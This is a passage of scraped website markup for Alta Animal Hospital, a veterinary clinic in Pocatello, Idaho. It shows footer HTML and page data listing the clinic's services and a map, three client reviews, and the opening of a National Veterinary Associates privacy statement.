id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gekAYp nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Our Facility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Promotions</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cvMVKO nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/AltaAnimalHospital" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/altaanimal/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__linkedin-icon"><a title="Linked In" role="link" href="https://www.linkedin.com/company/alta-animal-hospital" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Linked In" data-analytics-variation="Variation-A" aria-label="Linked In profile for null"><svg viewBox="0 0 15.2 14.5"><path d="M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script type="1da02ff2efb223345658d75f-text/javascript">
              !function(){var b=function(){window.__AudioEyeSiteHash = "bb2aa7c77735503134b31b235253c9dd"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Homepage","metaDescription":"At Alta Animal Hospital, providing care to the pets and pet owners of Pocatello, Idaho is our passion.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"51JyeolQLKUaaLVcCUZiXq"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Home Page","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Alta Animal Hospital","subheadline":"PROVIDING EXPERT CARE SINCE 1984","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital, located in Pocatello, Idaho, is a full-service companion animal hospital. Dr. Kirsten Nickisch's experienced and skilled veterinary team stands ready to serve the small animal pets and their owners in the Pocatello community.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"Vdg1rMXk7OD9CYGcHIT4f"},"name":"5-CARD CATEGORY BLADE - Alta Animal Hospital 0171 ","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1g8l39Ws01lowwIq3HtKKt"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5dd4RMehjKSRPgbo729ORF"},"name":"IMAGE CONTAINER - MASTER City - Cat-Leaves","title":null,"altText":"Cat sitting in a field of leaves.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-Leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg","size":537043,"width":2500,"height":1667,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"41NAamwJ6C5399q1JPvL5k"},"cardName":"Dental","targetUrl":"/services/dentistry","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5B4ZzH8lI5LVZkGdGmYWKt"},"name":"IMAGE CONTAINER - MASTER - LineArt - Icon - DENTAL {black}","title":null,"altText":"Black and white line art of a form with tooth at the top and two lines underneath","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dental-black","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ygiHS4GrhzcpopNESIXIE/337f71db57129fafdabd98ffa158ca01/NVA-LineArt-Dental-500.svg.png","size":16975,"width":424,"height":498,"contentType":"image/png"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5tWWnELYPUN9boQYnaSN68"},"name":"IMAGE CONTAINER - MASTER - NATURE - DOG - SMILE ","title":null,"altText":"Puppy in a forest looking up and smiling.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Smile","url":"https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg","size":1072930,"width":2024,"height":3036,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1qCbHmqZpd78e5ZZcPW7A4"},"cardName":"Surgery","targetUrl":"/services#surgery-services","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"7zcGlrgU4fYcPU8u6yUe4N"},"name":"IMAGE CONTAINER- MASTER - LINEART- Monitor {color}","title":null,"altText":"Black and white line art of a monitor screen showing a heart rate","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Monitor","url":"https://images.ctfassets.net/rt5zmd3ipxai/5pNvippJgHuZ7oamY7TchL/84bfe31d5071bd706efbda736af97a54/NVA-LineArt-Monitor.svg","size":1228,"width":16,"height":16,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3r6YTJfJSzg5OtVm1mlhZD"},"name":"IMAGE CONTAINER - MASTER - NATURE - SURGERY - CAT - TREAT ","title":null,"altText":"Fluffy white cat being fed ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Treat","url":"https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg","size":4714062,"width":5299,"height":3533,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"52bAS2pnhX6KFBpqLzqqxW"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"sPwrfsVw2g8yGuglDKXpp"},"name":"IMAGE CONTAINER - MASTER LineArt - Dog-Face","title":null,"altText":"An icon of a dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dog-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/iEeUSiMsvfHOnIEClFGQe/5e3b8122482b87e521f5929b786f9820/NVA-LineArt-Dog-Face.svg","size":1391,"width":292,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"698yvF2rQk77od6pt7suid"},"name":"IMAGE CONTAINER - MASTER - NATURE - SPAY \u0026 NEUTER - DOG - WOMAN - SIT","title":null,"altText":"Woman sitting with her dog in a field and smiling at the camera.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Woman-Sit","url":"https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg","size":6585192,"width":3648,"height":5472,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7BUMYYn6YG9A2We8801kXk"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"KJepGCs0bbMgjKupkJe4c"},"name":"IMAGE CONTAINER - MASTER - LINEART- Food- Bag- Bowl {color}","title":null,"altText":"Black and white line art illustration of food bag and bowl of food","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Food-Bag-Bowl","url":"https://images.ctfassets.net/rt5zmd3ipxai/7K3dIDNWNlFdkcieKsEgtv/069199a70388a7981a551c9a0f48bf1e/NVA-LineArt-Food-Bag-Bowl.svg","size":4906,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"11NiXu8bwHEKpKR3hL8Om1"},"name":"IMAGE CONTAINER - MASTER Rural - Cat-Wheat","title":null,"altText":"Gray cat walking in a field of wheat ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Wheat","url":"https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg","size":7791643,"width":5616,"height":3744,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Alta Animal Hospital 0171","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2925.056408789209!2d-112.43985378452817!3d42.85054207915699!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaa027cbc8c346862!2sAlta%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1587485102104!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"hVW499esk4fMaZYBUCyOR"},"name":"IMAGE CONTAINER - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","title":null,"altText":"Alta Animal Hospital Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","url":"https://images.ctfassets.net/rt5zmd3ipxai/1XPnHK2rsaJqDZHOYvI9I0/825a0cf9e97506a2a2d3851fbc4a8884/0171-AltaAnimalHospital-snazzymap-EarthyV1.png","size":390834,"width":2425,"height":1166,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6WHZRSfZV6CuNTYjIxK94e"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Homepage","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"}}]}},"variation":"Variation-B","headline":"Your Neighborhood Animal Care Center","sideHeadline":null,"sideShortText":null,"subHeadline":"Providing the best care for you and your pet.","fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Caring for pets is our passion and something we look forward to doing every day. We believe it is important to get to know the personality of every animal so we can provide appropriate and relevant care. As we get to know your pets, we invite you to take a moment to get to know us and our team as well.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6CHxJDqOgcfzAzE6AdgcFl"},"name":"IMAGE CONTAINER - MASTER Nature - Dog-Black-White-Red-Leash-Sitting-Looking-Right","title":null,"altText":"dog sitting with a red leash","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Black-White-Red-Leash-Sitting","url":"https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg","size":2524073,"width":6000,"height":4000,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2lyRuDltaY2ub4BPI4AQ5n"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"leavesOrganicGreen","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"27nRUnGAXbdcak2ijMoc1b"},"name":"REVIEW BLADE - Alta Animal Hospital 0171 ","fontColor":null,"sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Alta Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1984.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"152913925018158","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/alta-animal-hospital-152913925018158/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7fjOCbJmjXojEMxwAzi5ce"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/alta-animal-hospital-152913925018158","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7tOfB9LhZHdhchyDcqaJDG"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"48WP8Ngsjv3GM4qmuncyk8"},"reviewerName":"Kayla W.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"These vets and assistants are the best I've ever had. They are patient, loving, and give you 100% when helping with your \" fur babies\" 💖","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"wPX0CmRw9KKtumDe65TWt"},"reviewerName":"Brianna W.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Alta is always amazing. They are very accommodating with payments, amazing with pets and they have amazing customer service. Dr. Nickisch is exceptional!","marks":[],"data":{}}],"data":{}}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"8iIjy56k9N2yVBnyywDYN"},"reviewerName":"Liz B.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Top-notch medical care with caring vets and staff. My dog’s ruptured eardrum was completely taken care of here. I highly recommend.","marks":[],"data":{}}],"data":{}}]}}}]},"staticCarouselLayout":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"S1JKzDWyQVQTwTbFFk5oY"},"url":"/privacy-policy","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Privacy Policy","metaDescription":"Please take the time and familiarize yourself with our Privacy Policy. This should help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"1mrbOimHiqxhqR62J96FQ3"},"name":"RICH TEXT BLOB - Privacy Policy USA","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Privacy Statement USA","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Last Updated: June 1, 2024","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"National Veterinary Associates (“NVA”) respects your privacy and is committed to protecting your personal information. This Privacy Statement provides you with information about how we collect, use, and share personal information at NVA through our websites, products, mobile applications, or other sites that display this Privacy Statement (the “Sites”).  This Privacy Statement also applies to data gathered from you in person and at any of our pet resorts, veterinary hospitals, or clinics (also, the “Sites”) and when you apply for a job at NVA. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When exercising any of your privacy rights, please note that your state's privacy laws may have different requirements than those contained within this Privacy Statement, which may impact NVA's handling of your personal 